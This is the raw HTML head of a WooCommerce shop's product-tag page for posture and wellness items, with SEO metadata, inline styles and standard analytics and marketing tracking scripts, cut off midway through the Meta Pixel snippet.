

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guppier.com/product-tag/posturedoctor-healthyliving-postureperfection-wellnessjourney-confidenceboost-backhealth-wellbeingtips-transformposture-healthgoals-betterposture/
body_size: 39009
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://guppier.com/xmlrpc.php">

	<title>#PostureDoctor #HealthyLiving #PosturePerfection #WellnessJourney #ConfidenceBoost #BackHealth #WellBeingTips #TransformPosture #HealthGoals #BetterPosture - Guppier</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="2bYGRGOJhbjEq0VQNIquSNCXI2AoflVrqAsP_G-JVcI" />
	<meta name="msvalidate.01" content="86ee81bf39ee416d8780649ee87da67b" />
	<meta name="p:domain_verify" content="098dc21d9d385b019b23343c23b2bf71" />
	<meta name="yandex-verification" content="Verification: 06e0c321b9bde085" />
	<link rel="canonical" href="https://guppier.com/product-tag/posturedoctor-healthyliving-postureperfection-wellnessjourney-confidenceboost-backhealth-wellbeingtips-transformposture-healthgoals-betterposture/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/guppier.com\/product-tag\/posturedoctor-healthyliving-postureperfection-wellnessjourney-confidenceboost-backhealth-wellbeingtips-transformposture-healthgoals-betterposture\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/guppier.com#listItem","position":1,"name":"Home","item":"https:\/\/guppier.com","nextItem":{"@type":"ListItem","@id":"https:\/\/guppier.com\/guppier-online-deals\/#listItem","name":"Amazing Deals on Fashion, Electronics, Appliances, Mobile at Guppier"}},{"@type":"ListItem","@id":"https:\/\/guppier.com\/guppier-online-deals\/#listItem","position":2,"name":"Amazing Deals on Fashion, Electronics, Appliances, Mobile at Guppier","item":"https:\/\/guppier.com\/guppier-online-deals\/","nextItem":{"@type":"ListItem","@id":"https:\/\/guppier.com\/product-tag\/posturedoctor-healthyliving-postureperfection-wellnessjourney-confidenceboost-backhealth-wellbeingtips-transformposture-healthgoals-betterposture\/#listItem","name":"#PostureDoctor #HealthyLiving #PosturePerfection #WellnessJourney #ConfidenceBoost #BackHealth #WellBeingTips #TransformPosture #HealthGoals #BetterPosture"},"previousItem":{"@type":"ListItem","@id":"https:\/\/guppier.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/guppier.com\/product-tag\/posturedoctor-healthyliving-postureperfection-wellnessjourney-confidenceboost-backhealth-wellbeingtips-transformposture-healthgoals-betterposture\/#listItem","position":3,"name":"#PostureDoctor #HealthyLiving #PosturePerfection #WellnessJourney #ConfidenceBoost #BackHealth #WellBeingTips #TransformPosture #HealthGoals #BetterPosture","previousItem":{"@type":"ListItem","@id":"https:\/\/guppier.com\/guppier-online-deals\/#listItem","name":"Amazing Deals on Fashion, Electronics, Appliances, Mobile at Guppier"}}]},{"@type":"CollectionPage","@id":"https:\/\/guppier.com\/product-tag\/posturedoctor-healthyliving-postureperfection-wellnessjourney-confidenceboost-backhealth-wellbeingtips-transformposture-healthgoals-betterposture\/#collectionpage","url":"https:\/\/guppier.com\/product-tag\/posturedoctor-healthyliving-postureperfection-wellnessjourney-confidenceboost-backhealth-wellbeingtips-transformposture-healthgoals-betterposture\/","name":"#PostureDoctor #HealthyLiving #PosturePerfection #WellnessJourney #ConfidenceBoost #BackHealth #WellBeingTips #TransformPosture #HealthGoals #BetterPosture - Guppier","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/guppier.com\/#website"},"breadcrumb":{"@id":"https:\/\/guppier.com\/product-tag\/posturedoctor-healthyliving-postureperfection-wellnessjourney-confidenceboost-backhealth-wellbeingtips-transformposture-healthgoals-betterposture\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/guppier.com\/#organization","name":"Guppier","description":"Online Shopping","url":"https:\/\/guppier.com\/","telephone":"+971565773649","logo":{"@type":"ImageObject","url":"https:\/\/guppier.com\/wp-content\/uploads\/2024\/01\/guppier-logo-112x112-px.png","@id":"https:\/\/guppier.com\/product-tag\/posturedoctor-healthyliving-postureperfection-wellnessjourney-confidenceboost-backhealth-wellbeingtips-transformposture-healthgoals-betterposture\/#organizationLogo","width":112,"height":112,"caption":"guppier logo 112x112 px"},"image":{"@id":"https:\/\/guppier.com\/product-tag\/posturedoctor-healthyliving-postureperfection-wellnessjourney-confidenceboost-backhealth-wellbeingtips-transformposture-healthgoals-betterposture\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/guppier.com\/#website","url":"https:\/\/guppier.com\/","name":"Guppier","description":"Online Shopping","inLanguage":"en-US","publisher":{"@id":"https:\/\/guppier.com\/#organization"}}]}
		</script>
		<script type="text/javascript">
			(function(c,l,a,r,i,t,y){
			c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
			t.src="https://www.clarity.ms/tag/"+i+"?ref=aioseo";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
		})(window, document, "clarity", "script", "kq1kxxauo1");
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Guppier &raquo; Feed" href="https://guppier.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guppier &raquo; Comments Feed" href="https://guppier.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guppier &raquo; #PostureDoctor #HealthyLiving #PosturePerfection #WellnessJourney #ConfidenceBoost #BackHealth #WellBeingTips #TransformPosture #HealthGoals #BetterPosture Tag Feed" href="https://guppier.com/product-tag/posturedoctor-healthyliving-postureperfection-wellnessjourney-confidenceboost-backhealth-wellbeingtips-transformposture-healthgoals-betterposture/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RV5JB0DQW1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/guppier.com\/product-tag\/posturedoctor-healthyliving-postureperfection-wellnessjourney-confidenceboost-backhealth-wellbeingtips-transformposture-healthgoals-betterposture\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RV5JB0DQW1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RV5JB0DQW1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://guppier.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://guppier.com/wp-content/cache/wpo-minify/1769224789/assets/wpo-minify-header-5b53e2c5.min.css' type='text/css' media='all' />
<script type="text/javascript">var n489D_vars={"triggerDomEvent":"true", "delayOn":"false", "triggerElementor":"true", "linkPreload":"false", "excludeLink":["add-to-cart"]};</script><script type="text/javascript" src="https://optimizerwpc.b-cdn.net/optimize.js?ic_ver=d01465" defer></script><script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://guppier.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var ngf298gh738qwbdh0s87v_vars = {"zoneName":"","siteurl":"https://guppier.com","ajaxurl":"https://guppier.com/wp-admin/admin-ajax.php","spinner":"https://guppier.com/wp-content/plugins/wp-compress-image-optimizer/assets/images/spinner.svg","lazy_enabled":"false","background_sizing":"false","webp_enabled":"false","retina_enabled":"false","force_retina":"false","exif_enabled":"false","adaptive_enabled":"false","js_debug":"","slider_compatibility":null,"triggerDomEvent":"0"};
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https://guppier.com/wp-admin/admin-ajax.php","nonce":"22418a37d9","order_nonce":"5c8751f6e7","product_edit_nonce":"a356c1b6d9","ajax_loader":"https://guppier.com/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"AED","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v\u00a0%s","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External/Affiliate product","grouped":"Group Product"},"loading_img":"https://guppier.com/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"4d1ca0aea5","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_US"}}}}},"product_vendors_can_create_tags":"","product_inline_edit_nonce":"ba4b4e5524","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","all_categories":"All Categories","rest":{"root":"https://guppier.com/wp-json/","nonce":"4be05ff15a","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://guppier.com/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://guppier.com/dashboard/?path=%2Fanalytics%2FOverview","storeUrl":""},"mark_received":{"nonce":"d91aca13ba","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
//# sourceURL=wpo_min-header-0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1769224789/assets/wpo-minify-header-25d95180.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1769224789/assets/wpo-minify-header-59ae0eca.min.js" id="wpo_min-header-1-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpo_min-header-2-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://guppier.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=wpo_min-header-2-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1769224789/assets/wpo-minify-header-ea253719.min.js" id="wpo_min-header-2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1769224789/assets/wpo-minify-header-4170122f.min.js" id="wpo_min-header-3-js"></script>
<link rel="https://api.w.org/" href="https://guppier.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://guppier.com/wp-json/wp/v2/product_tag/1000" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://guppier.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<!-- End: Conversion Tracking for WooCommerce Codes -->
<script async src="https://content-website-analytics.com/script.js"></script>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
